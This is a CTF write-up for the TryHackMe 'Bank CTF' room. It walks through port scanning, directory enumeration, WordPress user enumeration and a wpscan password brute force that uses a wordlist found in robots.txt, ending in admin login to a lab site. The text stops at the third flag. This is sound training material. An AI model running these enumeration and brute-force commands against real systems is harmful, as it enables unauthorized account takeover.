Bank CTF | Dec 29, 2022
Introduction
Welcome to my another writeup! In this TryHackMe Bank CTF room, you'll learn: Basic enumeration, privilege escalation and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation Option 1: patrick to root
- Privilege Escalation Option 2: patrick to root
- Privilege Escalation Option 3: patrick to cat
- Privilege Escalation Option 3.5: cat to root
- Privilege Escalation Option 3.5: cat to root
- Conclusion
Background
A beginners guide to hacking a new bank
Difficulty: Easy
Roger at work mentioned a new bank opening up in one of the small towns in your area.
He said someone had reached out to him about designing their website but he declined
because the pay was going to be too little and said whoever ends up building the site
probably won’t know what they are doing.
You ask Roger for the information they gave him and decide you want to check out the site and look for some vulnerabilities…
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bank-CTF]
└─# export RHOSTS=10.10.53.4
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bank-CTF]
└─# rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 0051327d9e134b3ccc3ef416188ff0db (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDSHYhKKVSQzCUwjXZ9J7zIZYqSGsAeFlctjzq3bmSnGWV1uhgSbrxp/51LoiCCiIBFtJYrH/O+efxZe/1UH/t8qsRpniccmaQQ0vp3RWOfv9zFw6H1nwDPTGqNsn/zbZo7zEj08rD/DIdNamUobOjk4vp9XqBmTyAF9YIT3Lp0lEbxAaOtoog86Tq+rifY0A73Oj8z7jfeS+xofsXCFxuD651Fyv4QL+xfg/FgFAUFhHsnXl5YgcwNT5qk8l/TUI9nEuOhzF5LexUGa3ugMuM+L6ASX7NpjLmZaDP8rf+lKQRx6LuqYSu7ZOGGbdgF0RK+aE8LkvLlp8pUQWHKPJwL
| 256 c90447eab5e1301b4b36a149e24195ea (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAgmnMtB3LFtq1ZpVXbHnrNhZ3bLqj8gdufjGoN6hzARxnQ9Qqx8lL2RMScbRqmmOq0keKo9J8nVin/VEEO42QM=
| 256 29e8704bea48affae721abd136483c77 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHYg1J2jv+eI2g3mRPbNwY+p4nZOEwLtrCI3rq7vlzDU
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
According to rustscan result, we have 2 ports are opened:
| Open Ports | Service |
|---|---|
| 22 | OpenSSH 7.2p2 Ubuntu |
| 80 | Apache httpd 2.4.18 ((Ubuntu)) |
HTTP on Port 80
Adding a new host to /etc/hosts: (Optional, but it's a good practice to do so.)
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bank-CTF]
└─# echo "$RHOSTS bankctf.thm" >> /etc/hosts
Home page:

Hmm… Seems nothing here.
Let's view the source page:
[ !! ]City Bank Site Under Construction[ !! ]
<form action="http://*/robots.txt">
<input type="submit" value="Check robot permission" />
</form>
When we click the Check robot permission button, the HTML form action is go to http://*/robots.txt.
Let's check out that robots.txt:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bank-CTF]
└─# curl http://bankctf.thm/robots.txt
791021
729826
711523
57fifty
55403818 b
51138295
510102121
4911427237
32500000
3117548331
26867147s
23321
230886
2300
2131KM
1loveu
1looove
1ianian
1friends1
1dadoz
1983
1923
123mango
121212
110786
10022513
0860776252
0841079575
0839236891
081088l
08 22 0128
0557862091
026429328
0188579722
0125457423
0 0 0
yara
tania
sonlymylove
ozkelo
nisrina
nan
love
kaitlynn4
hrtrbr
g3mm@
d1a7n6h
LiveHackLove666
cxz
cq90000
c125263
besinal
b1tch3s
a842000
JOSE
3879
3199737
25
11 11
saoly
rocij
qaz
nan852
mihardcore
chinesa78
anggandako
95
667306
6530708
5184558
333
3197337
1990
0124309682
0123456789
0109381602
000
you805
no
maka
jupanu
ciocolatax
angelica
1990
1111
pepe
markinho
mara
54321
123d
7
1234567
1
xCvBnM,
ie168
abygurl69
a6_123
Vamos!
It seems like it's a wordlist of passwords?
Let's copy that for later use:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bank-CTF]
└─# wget http://bankctf.thm/robots.txt
Then clean that up via a python script:
#!/usr/bin/env python3
def main():
with open('./robots.txt', 'r') as fd:
for line in fd:
# Read all lines, remove extra space, and split newline character
listCleanData = line.strip().split('\n')
# Clean empty line
if '' in listCleanData:
pass
else:
with open('./clean_robots.txt', 'a') as fdWrite:
fdWrite.write(f'{listCleanData[0]}\n')
if __name__ == '__main__':
main()
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bank-CTF]
└─# python3 clean_wordlist.py
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bank-CTF]
└─# head -n 10 clean_robots.txt
791021
729826
711523
57fifty
55403818 b
51138295
510102121
4911427237
32500000
3117548331
Now, let's use gobuster to enumerate hidden directories and files:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bank-CTF]
└─# gobuster dir -u http://bankctf.thm/ -w /usr/share/wordlists/dirb/common.txt -t 100 -x txt,bak,html
[...]
/index.html (Status: 200) [Size: 148]
/robots.txt (Status: 200) [Size: 1043]
/wordpress (Status: 301) [Size: 314] [--> http://bankctf.thm/wordpress/]
Nice! Found hidden directory /wordpress:

After poking around, I found this:
Flag1:

Now, let's use wpscan to scan the WordPress CMS(Content Management System):
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bank-CTF]
└─# wpscan --url http://bankctf.thm/wordpress/ -e
[...]
[+] WordPress version 5.6.6 identified (Insecure, released on 2021-11-10).
| Found By: Emoji Settings (Passive Detection)
| - http://bankctf.thm/wordpress/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.6'
| Confirmed By: Meta Generator (Passive Detection)
| - http://bankctf.thm/wordpress/, Match: 'WordPress 5.6.6'
[...]
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:01 <=============================> (10 / 10) 100.00% Time: 00:00:01
[i] User(s) Identified:
[+] patrick
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] manager
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
Now, we can use searchsploit to search Exploit-DB's public exploits for WordPress:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bank-CTF]
└─# searchsploit WordPress core 5.6
Exploits: No Results
Shellcodes: No Results
Papers: No Results
Hmm… Nothing.
However, we also found 2 users: patrick and manager.
In WordPress, the default login page is in /wp-login.php:

Let's try to enter an invalid username and see what will happened:

Unknown username.
How about a valid username?

Error: The password you entered for the username patrick is incorrect.
That being said, we can enumerate all valid usernames via different responses.
If you're interested in enumerating valid usernames via different responses, you can read my PortSwigger Lab one of my writeup.
Luckly, wpscan already did the job for us.
Now wpscan also can help us to brute force user's password:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bank-CTF]
└─# wpscan --url http://bankctf.thm/wordpress/ -U 'patrick,manager' -P clean_robots.txt
[...]
[+] Performing password attack on Wp Login against 2 user/s
[SUCCESS] - manager / {Redacted}
[SUCCESS] - patrick / {Redacted}
Trying patrick / Vamos! Time: 00:00:14 <============= > (148 / 344) 43.02% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: manager, Password: {Redacted}
| Username: patrick, Password: {Redacted}
We found their passwords!
Let's login to their account, and check who has administrator permission:
- Patrick:



Biographical Info:
This account doesn't seem to have very many privileges. I wonder who the admin is
Flag2:
THM{$2${Redacted}}
Hmm… Let's log out, and login as user manager:



Nice! This is an administrator account!
After fumbling around, I found a hidden page:

Let's view that page:
Flag3:
